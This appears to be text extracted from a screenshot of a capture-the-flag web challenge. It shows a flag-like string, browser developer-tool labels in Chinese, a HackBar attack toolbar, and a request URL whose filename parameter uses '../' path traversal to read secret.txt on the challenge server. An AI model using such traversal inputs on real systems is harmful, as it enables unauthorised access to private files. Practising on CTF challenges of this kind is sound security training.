 Hell0_H@cker_Y0u_A3r_Sm@r7
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://gz.imxbt.cn:20533/download?filename=./.././../secret.txt